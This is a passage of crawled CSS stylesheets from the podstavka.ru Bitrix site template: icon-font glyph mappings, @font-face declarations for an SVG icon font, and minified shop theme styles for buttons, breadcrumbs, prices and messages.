.fl-justicons-empty31:before {
	content: "\e02a";
}
.fl-justicons-empty32:before {
	content: "\e02b";
}
.fl-justicons-equalization2:before {
	content: "\e02c";
}
.fl-justicons-favorites2:before {
	content: "\e02d";
}
.fl-justicons-file60:before {
	content: "\e02e";
}
.fl-justicons-first40:before {
	content: "\e02f";
}
.fl-justicons-flash22:before {
	content: "\e030";
}
.fl-justicons-flower109:before {
	content: "\e031";
}
.fl-justicons-focus7:before {
	content: "\e032";
}
.fl-justicons-fog8:before {
	content: "\e033";
}
.fl-justicons-folded32:before {
	content: "\e034";
}
.fl-justicons-folder167:before {
	content: "\e035";
}
.fl-justicons-game51:before {
	content: "\e036";
}
.fl-justicons-global24:before {
	content: "\e037";
}
.fl-justicons-hazelnut1:before {
	content: "\e038";
}
.fl-justicons-headphones30:before {
	content: "\e039";
}
.fl-justicons-heart279:before {
	content: "\e03a";
}
.fl-justicons-helm1:before {
	content: "\e03b";
}
.fl-justicons-home133:before {
	content: "\e03c";
}
.fl-justicons-information51:before {
	content: "\e03d";
}
.fl-justicons-internet33:before {
	content: "\e03e";
}
.fl-justicons-leaf57:before {
	content: "\e03f";
}
.fl-justicons-link49:before {
	content: "\e040";
}
.fl-justicons-liquid11:before {
	content: "\e041";
}
.fl-justicons-lock63:before {
	content: "\e042";
}
.fl-justicons-magnetic1:before {
	content: "\e043";
}
.fl-justicons-magnifier32:before {
	content: "\e044";
}
.fl-justicons-magnifier33:before {
	content: "\e045";
}
.fl-justicons-maps7:before {
	content: "\e046";
}
.fl-justicons-medal54:before {
	content: "\e047";
}
.fl-justicons-megaphone10:before {
	content: "\e048";
}
.fl-justicons-minus75:before {
	content: "\e049";
}
.fl-justicons-moon144:before {
	content: "\e04a";
}
.fl-justicons-musical96:before {
	content: "\e04b";
}
.fl-justicons-new78:before {
	content: "\e04c";
}
.fl-justicons-note32:before {
	content: "\e04d";
}
.fl-justicons-note33:before {
	content: "\e04e";
}
.fl-justicons-parabolic11:before {
	content: "\e04f";
}
.fl-justicons-peace5:before {
	content: "\e050";
}
.fl-justicons-pen57:before {
	content: "\e051";
}
.fl-justicons-photo171:before {
	content: "\e052";
}
.fl-justicons-piano21:before {
	content: "\e053";
}
.fl-justicons-picture27:before {
	content: "\e054";
}
.fl-justicons-pill7:before {
	content: "\e055";
}
.fl-justicons-pin39:before {
	content: "\e056";
}
.fl-justicons-pine8:before {
	content: "\e057";
}
.fl-justicons-portfolio21:before {
	content: "\e058";
}
.fl-justicons-power96:before {
	content: "\e059";
}
.fl-justicons-precious1:before {
	content: "\e05a";
}
.fl-justicons-print31:before {
	content: "\e05b";
}
.fl-justicons-prohibition17:before {
	content: "\e05c";
}
.fl-justicons-rain27:before {
	content: "\e05d";
}
.fl-justicons-rainy11:before {
	content: "\e05e";
}
.fl-justicons-rainy12:before {
	content: "\e05f";
}
.fl-justicons-right132:before {
	content: "\e060";
}
.fl-justicons-right133:before {
	content: "\e061";
}
.fl-justicons-right134:before {
	content: "\e062";
}
.fl-justicons-rocket64:before {
	content: "\e063";
}
.fl-justicons-saturn12:before {
	content: "\e064";
}
.fl-justicons-shield82:before {
	content: "\e065";
}
.fl-justicons-shopping189:before {
	content: "\e066";
}
.fl-justicons-skull26:before {
	content: "\e067";
}
.fl-justicons-spam7:before {
	content: "\e068";
}
.fl-justicons-speaker73:before {
	content: "\e069";
}
.fl-justicons-speech92:before {
	content: "\e06a";
}
.fl-justicons-sports36:before {
	content: "\e06b";
}
.fl-justicons-sun79:before {
	content: "\e06c";
}
.fl-justicons-sunrise2:before {
	content: "\e06d";
}
.fl-justicons-sunset2:before {
	content: "\e06e";
}
.fl-justicons-switches:before {
	content: "\e06f";
}
.fl-justicons-tag44:before {
	content: "\e070";
}
.fl-justicons-telephone95:before {
	content: "\e071";
}
.fl-justicons-temperature11:before {
	content: "\e072";
}
.fl-justicons-thermometer40:before {
	content: "\e073";
}
.fl-justicons-thermometer41:before {
	content: "\e074";
}
.fl-justicons-three140:before {
	content: "\e075";
}
.fl-justicons-tool15:before {
	content: "\e076";
}
.fl-justicons-tray15:before {
	content: "\e077";
}
.fl-justicons-two298:before {
	content: "\e078";
}
.fl-justicons-umbrella40:before {
	content: "\e079";
}
.fl-justicons-university13:before {
	content: "\e07a";
}
.fl-justicons-upload81:before {
	content: "\e07b";
}
.fl-justicons-upload82:before {
	content: "\e07c";
}
.fl-justicons-upload83:before {
	content: "\e07d";
}
.fl-justicons-upper4:before {
	content: "\e07e";
}
.fl-justicons-user140:before {
	content: "\e07f";
}
.fl-justicons-video158:before {
	content: "\e080";
}
.fl-justicons-visible6:before {
	content: "\e081";
}
.fl-justicons-voice19:before {
	content: "\e082";
}
.fl-justicons-wheel24:before {
	content: "\e083";
}
.fl-justicons-wheel25:before {
	content: "\e084";
}
.fl-justicons-white83:before {
	content: "\e085";
}
.fl-justicons-wifi74:before {
	content: "\e086";
}
.fl-justicons-wind23:before {
	content: "\e087";
}
.fl-justicons-winds2:before {
	content: "\e088";
}
.fl-justicons-winter23:before {
	content: "\e089";
}
.fl-justicons-wrench64:before {
	content: "\e08a";
}
.fl-justicons-zig5:before {
	content: "\e08b";
}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/tm-svg-icon.css
body_size: 1391
content:
@charset "UTF-8";

@font-face {
  font-family: "tm-svg-icon";
  src:url("../fonts/tm-svg-icon/untitled-font-6.eot");
  src:url("../fonts/tm-svg-icon/untitled-font-6.eot?#iefix") format("embedded-opentype"),
    url("../fonts/tm-svg-icon/untitled-font-6.woff") format("woff"),
    url("../fonts/tm-svg-icon/untitled-font-6.ttf") format("truetype"),
    url("../fonts/tm-svg-icon/untitled-font-6.svg#untitled-font-6") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "tm-svg-icon" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: "tm-svg-icon" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-04:before {
  content: "\61";
}
.icon-03:before {
  content: "\62";
}
.icon-02:before {
  content: "\63";
}
.icon-01:before {
  content: "\64";
}
.icon-06:before {
  content: "\65";
}
.icon-05:before {
  content: "\66";
}


--- FILE ---
content_type: text/css
request_url: http://podstavka.ru/bitrix/templates/2019_temp/assets/css/styles.css
body_size: 48611
content:
#d-model .modal-dialog{
	z-index:9999;
}
.mark_3d{background-color: #f5c050;
    border-radius: 50%;
    width: 48px;
    height: 48px;
    color: white;
    font-size: 30px;
    margin-left: 50px;
    padding-left: 6px;}.sort-by .input-box{float:left}.button.button-secondary,.button,.cart-table .product-cart-actions .button,#co-shipping-method-form .buttons-set .button,.footer .button{-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;background:#2188fd;display:inline-block;padding:9px 18px;color:#fff;font-size:16px;font-weight:500;font-family:"Noto Sans",sans-serif;line-height:20px;text-align:center;text-transform:uppercase;vertical-align:middle;overflow:hidden;position:relative}.button.button-secondary span,.button span,.cart-table .product-cart-actions .button span,#co-shipping-method-form .buttons-set .button span,.footer .button span{z-index:9;position:relative}.button:hover,.cart-table .product-cart-actions .button:hover,#co-shipping-method-form .buttons-set .button:hover{background:#fff;cursor:pointer;color:#2188fd}.button:hover::after,.cart-table .product-cart-actions .button:hover::after,#co-shipping-method-form .buttons-set .button:hover::after{height:100%}.button:active::after,.cart-table .product-cart-actions .button:active::after,#co-shipping-method-form .buttons-set .button:active::after{background:#0256b6}.button:focus,.cart-table .product-cart-actions .button:focus,#co-shipping-method-form .buttons-set .button:focus{color:#fff;background:#0256b6}.button.button-secondary{text-shadow:none}.button.button-secondary:focus{outline:none}.button.button-secondary,.button,.cart-table .product-cart-actions .button,#co-shipping-method-form .buttons-set .button,.footer .button,.truncated a.details{border:2px solid #2188fd}.btn-remove:hover::after,.btn-previous:hover::after,.sorter>.sort-by .sort-by-switcher:hover,.sorter>.view-mode a.grid:hover,.sorter>.view-mode a.list:hover{z-index:999}.btn-remove:active::after,.btn-previous:active::after,.sorter>.sort-by .sort-by-switcher:active,.sorter>.view-mode a.grid:active,.sorter>.view-mode a.list:active{opacity:0.8}.toolbar .dropdown{width:100%;background-color:#f5f5f5;border:solid 1px #dfdfdf;border-radius:2px}.toolbar .dropdown:hover{box-shadow:none;border-color:#2188fd}.toolbar .dropdown .validation-advice{position:relative !important;height:auto;opacity:1;padding:0 0 10px !important;background:#fff;border-top:none;border-left:none;border-right:none;border-radius:0;top:-1px;left:-1px;margin-right:-2px}.toolbar .dropdown div{background-color:#fff;border:solid 1px #2188fd}.toolbar .dropdown div ul{z-index:12}.toolbar .dropdown div ul li{margin:0}.toolbar .dropdown div ul li.focus,.toolbar .dropdown div ul li.active{font-weight:normal;background:#2188fd;color:#fff}.toolbar .dropdown li,.toolbar .dropdown .selected{font-size:14px;color:#2188fd;padding:13px 20px}.toolbar .dropdown .selected{color:#333}.toolbar .dropdown .selected::after{box-shadow:none}.toolbar .dropdown .carat{border-width:6px;border-color:#777 transparent transparent;right:20px}.toolbar .dropdown.open{z-index:15}.toolbar .dropdown.open .carat{border-bottom:6px solid #777;border-top:6px solid transparent;margin-top:-10px}.toolbar .dropdown.open div{padding:10px 0;height:auto !important}.toolbar .dropdown.open div ul{position:relative;z-index:12}.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border,.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.page-title h1:before,.page-title h2:before,.widget-title h1:before,.widget-title h2:before,.title-border:after,.page-title h1:after,.page-title h2:after,.widget-title h1:after,.widget-title h2:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span,.page-title h1>span,.page-title h2>span,.widget-title h1>span,.widget-title h2>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border,.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}label{text-transform:uppercase;color:#333;font-weight:normal}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}label{font-size:12px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}/*! normalize.css v2.0.1 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace, serif;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}html{-webkit-tap-highlight-color:transparent;-webkit-text-size-adjust:100%}body{background:#FFFFFF;color:#000000;line-height:1}html,body,img,fieldset,abbr,acronym{border:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}th,code,cite,caption{font-weight:normal;font-style:normal;text-align:left}address{font-style:normal}fieldset{margin:0;padding:0;border:0}img{display:block}ol,ul{list-style:none}q:before,q:after{content:''}input:focus,input[type="search"]:focus{outline-offset:-2px}input[type="search"]{-webkit-appearance:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}.header-row,.page-header{font-family:"Noto Sans",sans-serif;border:none;margin:0 auto !important}a,button{-ms-touch-action:manipulation;touch-action:manipulation;outline:none !important}body,button,input,select,table,textarea{font-family:"Noto Sans",sans-serif;color:#8b8b8b;font-size:14px;line-height:1.5}a{color:#333;text-decoration:none}a:hover{color:#2188fd;text-decoration:none}a:focus{outline:0;outline-color:none;text-decoration:none;color:inherit;color:#2188fd}ol,ul{list-style:none;margin:0;padding:0}h1,.h1{margin:0;margin-bottom:0.7em;color:#333;font-family:"Noto Sans",sans-serif;font-size:26px;font-weight:bold;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase}h2,.h2{margin:0;margin-bottom:1.5em;color:#333;font-family:"Noto Sans",sans-serif;font-size:24px;font-weight:500;font-style:normal;line-height:1.2;text-rendering:optimizeLegibility;text-transform:uppercase}h3,.h3{margin:0 0 10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h4,.h4{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:16px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h5,.h5{margin:0;margin-bottom:10px;color:#333;font-family:"Noto Sans",sans-serif;font-size:13px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}h6,.h6{margin:0;margin-bottom:5px;color:#333;font-family:"Noto Sans",sans-serif;font-size:12px;font-weight:500;font-style:normal;line-height:1.4;text-rendering:optimizeSpeed;text-transform:uppercase}.address-list address{margin-bottom:1em}.availability{margin-bottom:0}.availability.in-stock{color:#54b70b;font-weight:500}.availability.available-soon,.availability.out-of-stock{color:#ee372a}.availability-only{color:#333;margin-bottom:0}.label{display:inline;font-size:1em;font-weight:normal;text-transform:none;padding:0;text-align:left;border-radius:0;line-height:inherit;white-space:normal;color:#8b8b8b}.clear{clear:both}.page-title,.widget-title{text-align:center}.col2-left-layout .page-title,.col2-left-layout .widget-title,.col2-right-layout .page-title,.col2-right-layout .widget-title{overflow:hidden}.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{font-size:26px;font-weight:bold;color:#333;padding-bottom:0;margin-bottom:55px;text-transform:uppercase}@media only screen and (max-width: 767px){.page-title h1,.page-title h2,.widget-title h1,.widget-title h2{font-size:20px;margin-bottom:30px}}.page-title.category-title h1:after,.page-title.category-title h1:before,.page-title.category-title h2:after,.page-title.category-title h2:before{display:none}.sidebar .actions button.button{white-space:normal}a.button{text-decoration:none}a.button::after{display:none}.button.disabled,.button:disabled{opacity:0.6;cursor:not-allowed}.button+.button{margin-left:5px}.button2{border:0;padding:0 5px;margin:0;font-size:16px;color:#2188fd;font-weight:500;background:transparent;cursor:pointer;vertical-align:middle}.button2:hover{color:#8b8b8b}.button2:focus{outline:none}.button2 span,.button2 span span{line-height:30px;height:30px;text-transform:uppercase;display:inline-block}@media only screen and (max-width: 767px){.col2-set .buttons-set .button,.col2-set .buttons-set .button2{float:none;width:100%;margin-left:0;margin-right:0}.col2-set .buttons-set .back-link{display:none}.col2-set .buttons-set .required{display:none}}@media only screen and (max-width: 479px){.buttons-set .button{float:none;margin-left:0;margin-right:0;margin-bottom:7px}.buttons-set .back-link{display:none}.buttons-set .required{display:none}}.paypal-logo.paypal-after{float:left}.paypal-after .paypal-or{float:left}.paypal-or{line-height:34px;margin:0px 10px 5px}.paypal-after .paypal-button{float:left}.paypal-button{line-height:0px}.paypal-button img{display:inline}@media only screen and (max-width: 740px){.paypal-or{line-height:20px}.paypal-logo,.paypal-or,.paypal-button{text-align:center;display:inline-block;margin:15px 0 0;float:none}}.buttons-set{clear:both;margin:10px 0;padding-top:10px;border-top:1px solid #dfdfdf;text-align:right}.buttons-set p.required{margin:0;margin-left:10px;line-height:33px;float:right}.buttons-set .back-link{float:left;margin:0;line-height:33px}.buttons-set .back-link small{display:none}.buttons-set .back-link::before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:23px;line-height:16px;display:inline-block;vertical-align:middle;color:#333}.buttons-set a:not(.button){line-height:20px;display:inline-block;padding:5px}.buttons-set button.button{float:right;margin-left:5px;margin-bottom:5px}.buttons-set:after{content:'';display:table;clear:both}.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules,.ratings .rating-box,.ratings .rating-box .rating{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.breadcrumbs{overflow:hidden;margin:0 0 33px;padding:0 0 15px}.catalog-product-view .product-view-bg{margin-top:-20px}.breadcrumbs li{float:left;font-size:12px;text-transform:none}.breadcrumbs li a{display:inline-block;color:#2188fd}.breadcrumbs li a:hover{color:#333}.breadcrumbs li.home a{font-size:0;line-height:0;color:#2188fd}.breadcrumbs li.home a::before{font-size:17px;line-height:20px;display:inline-block;display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";vertical-align:-2px}.breadcrumbs li.home a:hover::before{color:#026ee9}.breadcrumbs strong{font-weight:normal}.breadcrumbs span{margin:-2px 10px 0;font-size:0;border-right:1px solid #ddd;height:22px;vertical-align:middle;display:inline-block}@media only screen and (max-width: 767px){.breadcrumbs{display:none}}.btn-remove,.btn-previous{display:inline-block;width:20px;height:20px;text-align:center;font:0/0 a;text-shadow:none;color:transparent;position:relative}.btn-remove:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";color:#2188fd;line-height:20px;width:100%;font-size:18px}.btn-remove:hover:after{color:#333}.btn-remove2{border:none;width:auto;height:auto}.btn-remove2:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:22px;color:#2188fd}.btn-remove2:after{display:none}.btn-remove2:hover{background-color:transparent;opacity:0.6;filter:alpha(opacity=60)}.btn-previous:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #333;border-left:none;position:absolute;top:50%;left:50%;margin-left:-2px;margin-top:-4px}.btn-previous:hover:after{content:'';position:absolute;width:0;height:0;display:block;border-top:4px solid transparent;border-bottom:4px solid transparent;border-right:4px solid #fff;border-left:none}.block-layered-nav .currently .btn-remove,.block-layered-nav .currently .btn-previous,.mini-products-list .btn-remove,.mini-products-list .btn-previous,#compare-items .btn-remove,#compare-items .btn-previous{float:right;margin-left:6px}.checkout-agreements li{margin-bottom:20px}.checkout-agreements .agreement-content{overflow-y:auto;max-width:670px;max-height:125px;margin-bottom:10px;padding:10px;border:1px solid #ccc;background:#f5f5f5}.cvv-what-is-this{margin:7px 0 0;font-size:14px;color:#ee372a;line-height:24px;display:inline-block}.main-container,.footer-container{position:relative;margin:0 auto;padding:15px 0 40px}.main-container:after,.footer-container:after{content:'';display:table;clear:both}.main-container{padding-top:30px}@media only screen and (max-width: 767px){.footer-container{padding-top:30px}.main-container.col2-left-layout{padding-bottom:0}}@media only screen and (min-width: 480px){.footer-container{padding:30px 0}}.footer-container{padding-top:0px}.col-left{float:left}.col3-layout .col-main,.col2-left-layout .col-main{float:right}.global-site-notice{background:#333;color:#E6E6E6;font-size:11px}.global-site-notice .notice-inner{padding-left:120px;width:100%;max-width:1170px;margin-left:auto;margin-right:auto;line-height:11px;min-height:40px;padding-top:14.5px;padding-bottom:14.5px;background-image:url("../images/demo-logo.png");background-position:left;background-repeat:no-repeat}.global-site-notice p{margin-bottom:0}.promo-msg{color:#333;text-align:center;margin:10px;text-transform:uppercase;font-family:"Noto Sans",sans-serif}.grid:after{content:'';display:table;clear:both}.success{color:#54b70b}.error{color:#ee372a;font-weight:bold}.notice{color:#E26703;font-weight:bold}.messages{margin-bottom:25px}.messages li li{position:relative;margin-bottom:5px;padding:7px 10px 7px 20px;background:#f5f5f5;font-size:15px}.messages li li:before{top:50%;left:0;margin-top:-6px}.messages .error-msg li{color:#000;border-left:5px solid #ee372a;background-color:#FAEBE7}.messages .error-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #ee372a;border-right:none}.messages .notice-msg li{color:#000;border-left:5px solid #E26703;background-color:#F9EBE6}.messages .notice-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #E26703;border-right:none}.messages .success-msg li{color:#000;border-left:5px solid #54b70b;background-color:#EFF5EA}.messages .success-msg li:before{content:'';position:absolute;width:0;height:0;display:block;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:6px solid #54b70b;border-right:none}@media only screen and (min-width: 915px){.order-list-grid .col-1{width:30%}.order-list-grid .col-2{width:50%;padding-right:20px}.order-list-grid .col-3{clear:none;width:20%;padding-top:0}}.page-popup{padding:20px;background:#FFFFFF;height:auto}.page-popup h1{margin:0 0 0.5em;font-size:36px}.payment-methods{margin-bottom:20px}.payment-methods dt{padding:5px 0}.payment-methods dd{padding-top:10px}.payment-methods .form-list{position:relative;display:inline-block;max-width:100%;margin:5px 15px 15px;padding:15px;border:1px solid #ccc;background:#f5f5f5}.payment-methods .form-list:before{content:'';position:absolute;width:0;height:0;display:block;border-right:10px solid transparent;border-left:none;border-bottom:10px solid #ccc;border-top:none;top:-11px;left:30px}.payment-methods .form-list:after{content:'';position:absolute;width:0;height:0;display:block;border-right:10px solid transparent;border-left:none;border-bottom:10px solid #f5f5f5;border-top:none;top:-10px;left:30px}.payment-methods .form-list li:last-child{margin-bottom:0}.please-wait{display:inline-block;margin-left:10px;margin-top:5px;line-height:24px;height:24px;white-space:nowrap}.please-wait img{float:left;margin-right:5px;width:24px}.price-box{margin:7px 0}.price-box p{margin-bottom:0}.price-notice{color:#909090}.price-box .price{color:#333;font-size:20px}.price-box .price-label{color:#909090;white-space:nowrap}.price-box .minimal-price-link{padding-left:1em;color:#333;display:block}.price-box .minimal-price-link .label{color:#909090}.price-box .old-price,.price-box .special-price{display:block}.price-box .old-price .price-label,.price-box .special-price .price-label{display:none}.price-box .old-price .price,.price-box .special-price .price{display:inline-block}.price-box .old-price .price{color:#9b9b9b;text-decoration:line-through;font-size:18px}.price-box .special-price .price{color:#fc121d}.price-box .special-price .price-label{color:#D84D3C}.price-box .price-excluding-tax,.price-box .price-including-tax{display:block}span.weee{display:block}.product-pricing,.tier-prices,.tier-prices-grouped{display:inline-block;padding:4px 8px;background:#FBF4DE;border:1px solid #E2D4C7;margin-top:7px}.product-pricing li,.tier-prices li,.tier-prices-grouped li{font-size:12px}.product-pricing .benefit,.tier-prices .benefit,.tier-prices-grouped .benefit{font-style:italic}.product-pricing .price,.tier-prices .price,.tier-prices-grouped .price{font-weight:bold}.item-options{font-size:12px;font-family:"Noto Sans",sans-serif;color:#8b8b8b;font-weight:400;text-transform:capitalize}.item-options:after{content:'';display:table;clear:both}.item-options dt{float:left;clear:left;padding-right:0px;color:#333;font-weight:400}.item-options dt:after{content:': '}.item-options dd{float:left;padding-left:10px;margin:0 0 6px}.truncated,.truncated a.dots{cursor:help}.truncated a.details{cursor:help;color:#2188fd;font-weight:500;display:inline-block;padding:6px 14px}.truncated a.details:hover{text-decoration:none;background:#2188fd;color:#fff}.truncated .truncated_full_value{position:relative;z-index:300}.truncated .truncated_full_value .item-options{opacity:0;visibility:hidden;position:absolute;z-index:300;width:200px;padding:18px;border:1px solid #dfdfdf;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.15) ;-moz-box-shadow:0 0 5px rgba(0,0,0,0.15) ;box-shadow:0 0 5px rgba(0,0,0,0.15) ;background-color:#F6F6F6;top:31px;right:-80px}.truncated .truncated_full_value .item-options::before{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #dfdfdf;border-top:none;top:-14px;left:50px}.truncated .truncated_full_value .item-options::after{content:'';position:absolute;width:0;height:0;display:block;border-right:14px solid transparent;border-left:none;border-bottom:14px solid #f5f5f5;border-top:none;top:-12px;left:51px}.truncated .truncated_full_value .item-options>p{font-weight:500;color:#333;text-transform:uppercase;margin-bottom:8px}.truncated .show .item-options{visibility:visible;opacity:1}@media only screen and (max-width: 479px){.truncated{cursor:inherit}.truncated a.details{display:none}.truncated .truncated_full_value .item-options{display:block;visibility:visible;opacity:1;position:static;padding:10px 0;z-index:1;width:100%;border:none;background-color:transparent;box-shadow:none}.truncated .truncated_full_value .item-options p{float:none}.truncated .truncated_full_value .item-options dl{overflow:hidden;margin-bottom:0}.truncated .truncated_full_value .item-options:after,.truncated .truncated_full_value .item-options:before{display:none !important}}.page-print{width:6.5in;margin:20px;background:#FFFFFF}.sales-order-print .col-1,.sales-order-print .col-2{float:left;width:45%;margin-right:2%;margin-bottom:30px}.sales-order-print .col-1 h2,.sales-order-print .col-2 h2{margin-bottom:10px}.sales-order-print .product-name{font-size:16px;text-transform:none}.add-to-links{margin:7px 0;font-size:14px}.add-to-links a{display:inline-block;padding:0px 3px 3px;font-weight:500}.add-to-links a:before{margin-right:6px;vertical-align:sub}.link-compare,.link-wishlist{font-weight:500}.link-compare::before,.link-wishlist::before{font-size:22px;line-height:0;vertical-align:middle}.link-compare::before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f24e";font-size:25px}.link-wishlist::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}.add-to-links .separator{display:none}.product-image,.no-touch .product-img-box .product-image:not(.zoom-available):hover{position:relative;display:block;border:none;text-align:center}.product-image img,.no-touch .product-img-box .product-image:not(.zoom-available):hover img{margin:0 auto;max-width:100%}@media only screen and (max-width: 767px){body .product-img-box .product-image:hover{border-color:#dfdfdf}}.ratings{margin:7px 0}.ratings .rating-box,.ratings .rating-links{margin:5px 0;font-size:12px;line-height:26px}.ratings 